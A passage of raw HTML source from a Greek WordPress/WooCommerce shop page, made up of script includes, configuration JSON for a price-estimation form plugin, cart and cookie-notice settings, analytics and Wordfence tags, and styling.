3c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.27" id="touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.27" id="lfb_frontend-libs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.el.js?ver=10.27" id="lfb_datetimepicker-locale-el-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#4ab5b0","animationsSpeed":"0.2","email_toUser":"1","showSteps":"1","formID":"2","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"961","formID":"2","originID":"143","destinationID":"145","conditions":"[]","operator":""},{"id":"962","formID":"2","originID":"144","destinationID":"143","conditions":"[]","operator":""},{"id":"963","formID":"2","originID":"168","destinationID":"144","conditions":"[]","operator":""},{"id":"964","formID":"2","originID":"142","destinationID":"168","conditions":"[]","operator":""},{"id":"965","formID":"2","originID":"132","destinationID":"166","conditions":"[]","operator":""},{"id":"966","formID":"2","originID":"167","destinationID":"142","conditions":"[]","operator":""},{"id":"967","formID":"2","originID":"165","destinationID":"137","conditions":"[]","operator":""},{"id":"968","formID":"2","originID":"136","destinationID":"140","conditions":"[]","operator":""},{"id":"969","formID":"2","originID":"140","destinationID":"132","conditions":"[]","operator":""},{"id":"970","formID":"2","originID":"146","destinationID":"147","conditions":"[]","operator":""},{"id":"971","formID":"2","originID":"145","destinationID":"146","conditions":"[]","operator":""},{"id":"972","formID":"2","originID":"137","destinationID":"207","conditions":"[]","operator":""},{"id":"973","formID":"2","originID":"207","destinationID":"136","conditions":"[]","operator":""},{"id":"974","formID":"2","originID":"166","destinationID":"206","conditions":"[]","operator":""},{"id":"975","formID":"2","originID":"206","destinationID":"141","conditions":"[]","operator":""},{"id":"976","formID":"2","originID":"141","destinationID":"167","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"650","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"651","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"652","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"653","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"655","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"802","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"810","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"","redirections":[],"useRedirectionConditions":"0","usePdf":0,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"1","stripePubKey":"","scrollTopMargin":"50","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"0","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1569964944649","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#4ab5b0","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"left","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#698cc2","animationsSpeed":"0.5","email_toUser":"1","showSteps":"0","formID":"3","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"607","formID":"3","originID":"129","destinationID":"106","conditions":"[]","operator":""},{"id":"608","formID":"3","originID":"129","destinationID":"95","conditions":"[]","operator":""},{"id":"609","formID":"3","originID":"128","destinationID":"100","conditions":"[]","operator":""},{"id":"610","formID":"3","originID":"127","destinationID":"113","conditions":"[]","operator":""},{"id":"611","formID":"3","originID":"112","destinationID":"127","conditions":"[]","operator":""},{"id":"612","formID":"3","originID":"126","destinationID":"102","conditions":"[]","operator":""},{"id":"613","formID":"3","originID":"101","destinationID":"126","conditions":"[]","operator":""},{"id":"614","formID":"3","originID":"115","destinationID":"116","conditions":"[]","operator":""},{"id":"615","formID":"3","originID":"98","destinationID":"97","conditions":"[]","operator":""},{"id":"616","formID":"3","originID":"100","destinationID":"99","conditions":"[]","operator":""},{"id":"617","formID":"3","originID":"111","destinationID":"125","conditions":"[]","operator":""},{"id":"618","formID":"3","originID":"102","destinationID":"98","conditions":"[]","operator":""},{"id":"619","formID":"3","originID":"96","destinationID":"101","conditions":"[{\"interaction\":\"96_405\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"620","formID":"3","originID":"99","destinationID":"103","conditions":"[]","operator":""},{"id":"621","formID":"3","originID":"97","destinationID":"111","conditions":"[]","operator":""},{"id":"622","formID":"3","originID":"103","destinationID":"95","conditions":"[]","operator":""},{"id":"623","formID":"3","originID":"106","destinationID":"104","conditions":"[]","operator":""},{"id":"624","formID":"3","originID":"96","destinationID":"115","conditions":"[{\"interaction\":\"96_406\",\"action\":\"clicked\"}]","operator":""},{"id":"625","formID":"3","originID":"109","destinationID":"110","conditions":"[]","operator":""},{"id":"626","formID":"3","originID":"125","destinationID":"112","conditions":"[]","operator":""},{"id":"627","formID":"3","originID":"108","destinationID":"109","conditions":"[]","operator":""},{"id":"628","formID":"3","originID":"107","destinationID":"108","conditions":"[]","operator":""},{"id":"629","formID":"3","originID":"105","destinationID":"107","conditions":"[]","operator":""},{"id":"630","formID":"3","originID":"117","destinationID":"118","conditions":"[]","operator":""},{"id":"631","formID":"3","originID":"118","destinationID":"119","conditions":"[]","operator":""},{"id":"632","formID":"3","originID":"123","destinationID":"124","conditions":"[]","operator":""},{"id":"633","formID":"3","originID":"121","destinationID":"122","conditions":"[]","operator":""},{"id":"634","formID":"3","originID":"116","destinationID":"117","conditions":"[]","operator":""},{"id":"635","formID":"3","originID":"119","destinationID":"120","conditions":"[]","operator":""},{"id":"636","formID":"3","originID":"120","destinationID":"121","conditions":"[]","operator":""},{"id":"637","formID":"3","originID":"122","destinationID":"123","conditions":"[]","operator":""},{"id":"638","formID":"3","originID":"113","destinationID":"114","conditions":"[]","operator":""},{"id":"639","formID":"3","originID":"96","destinationID":"128","conditions":"[{\"interaction\":\"96_407\",\"action\":\"clicked\"}]","operator":""},{"id":"640","formID":"3","originID":"130","destinationID":"104","conditions":"[]","operator":""},{"id":"641","formID":"3","originID":"130","destinationID":"105","conditions":"[]","operator":""},{"id":"820","formID":"3","originID":"196","destinationID":"197","conditions":"[]","operator":""},{"id":"821","formID":"3","originID":"194","destinationID":"195","conditions":"[]","operator":""},{"id":"822","formID":"3","originID":"191","destinationID":"192","conditions":"[]","operator":""},{"id":"823","formID":"3","originID":"192","destinationID":"193","conditions":"[]","operator":""},{"id":"824","formID":"3","originID":"197","destinationID":"198","conditions":"[]","operator":""},{"id":"825","formID":"3","originID":"193","destinationID":"194","conditions":"[]","operator":""},{"id":"826","formID":"3","originID":"190","destinationID":"191","conditions":"[]","operator":""},{"id":"827","formID":"3","originID":"195","destinationID":"196","conditions":"[]","operator":""},{"id":"828","formID":"3","originID":"181","destinationID":"182","conditions":"[]","operator":""},{"id":"829","formID":"3","originID":"182","destinationID":"183","conditions":"[]","operator":""},{"id":"830","formID":"3","originID":"199","destinationID":"186","conditions":"[]","operator":""},{"id":"831","formID":"3","originID":"183","destinationID":"184","conditions":"[]","operator":""},{"id":"832","formID":"3","originID":"170","destinationID":"189","conditions":"[{\"interaction\":\"170_668\",\"action\":\"clicked\"}]","operator":""},{"id":"833","formID":"3","originID":"180","destinationID":"178","conditions":"[]","operator":""},{"id":"834","formID":"3","originID":"177","destinationID":"169","conditions":"[]","operator":""},{"id":"835","formID":"3","originID":"171","destinationID":"185","conditions":"[]","operator":""},{"id":"836","formID":"3","originID":"173","destinationID":"177","conditions":"[]","operator":""},{"id":"837","formID":"3","originID":"170","destinationID":"175","conditions":"[{\"interaction\":\"170_667\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"838","formID":"3","originID":"176","destinationID":"172","conditions":"[]","operator":""},{"id":"839","formID":"3","originID":"185","destinationID":"199","conditions":"[]","operator":""},{"id":"840","formID":"3","originID":"174","destinationID":"173","conditions":"[]","operator":""},{"id":"841","formID":"3","originID":"172","destinationID":"171","conditions":"[]","operator":""},{"id":"842","formID":"3","originID":"189","destinationID":"190","conditions":"[]","operator":""},{"id":"843","formID":"3","originID":"201","destinationID":"187","conditions":"[]","operator":""},{"id":"844","formID":"3","originID":"186","destinationID":"201","conditions":"[]","operator":""},{"id":"845","formID":"3","originID":"200","destinationID":"176","conditions":"[]","operator":""},{"id":"846","formID":"3","originID":"202","destinationID":"174","conditions":"[]","operator":""},{"id":"847","formID":"3","originID":"175","destinationID":"200","conditions":"[]","operator":""},{"id":"848","formID":"3","originID":"203","destinationID":"180","conditions":"[]","operator":""},{"id":"849","formID":"3","originID":"178","destinationID":"204","conditions":"[]","operator":""},{"id":"850","formID":"3","originID":"187","destinationID":"188","conditions":"[]","operator":""},{"id":"851","formID":"3","originID":"170","destinationID":"202","conditions":"[{\"interaction\":\"170_666\",\"action\":\"clicked\"}]","operator":""},{"id":"852","formID":"3","originID":"204","destinationID":"179","conditions":"[]","operator":""},{"id":"853","formID":"3","originID":"169","destinationID":"203","conditions":"[]","operator":""},{"id":"854","formID":"3","originID":"179","destinationID":"205","conditions":"[]","operator":""},{"id":"855","formID":"3","originID":"205","destinationID":"181","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"779","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"780","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"781","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"782","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"784","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"http://adoro.gr/%CE%BA%CE%B1%CE%BB%CE%AC%CE%B8%CE%B9/","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"0","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"1","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"25","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"AIzaSyDKX3fzU2AsFrgvhWKzoKtMKgn4EQth8ik","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1568832806589","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#698cc2","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"}];
//# sourceURL=lfb_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.27" id="lfb_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.27" id="lfb_frontendGlobal-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"5a3b442f91","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f37f29a5e7b2b2ba0d9b68b152178c04","fragment_name":"wc_fragments_f37f29a5e7b2b2ba0d9b68b152178c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://adoro.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adoro.gr/wp-json/wp/v2/product_cat/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoro.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5GCX582Z8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5GCX582Z8Q');
</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adoro.gr/?wordfence_lh=1&hid=67F0C3F23536F93AA231A820093722A5');
</script>		<meta name="theme-color"
				content="#dd3333">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">var \$buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			\$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if (\$buoop.ol) {
						\$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0">
<style id="lfb_styles">
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="2"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint  { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="2"] .progress-bar { background-color:#4ab5b0;  background-image: linear-gradient(62deg, #4ab5b0 0%, #4ab5b0 100%);}
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
